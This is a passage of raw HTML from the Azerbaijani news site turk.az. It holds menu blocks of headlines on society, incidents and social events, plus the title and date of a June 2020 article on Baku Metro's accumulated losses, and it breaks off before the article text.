        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-22910" class="post-22910 post type-post status-publish format-standard has-post-thumbnail category-nqliyyat-rabit tag-baki-metropoliteni-qsc tag-baki-metropoliteni tag-manat tag-zrr" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">“Bakı Metropoliteni”nin yığılmış zərəri 500 milyon manata yaxınlaşıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T13:39:16+04:00" >26 İyun 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

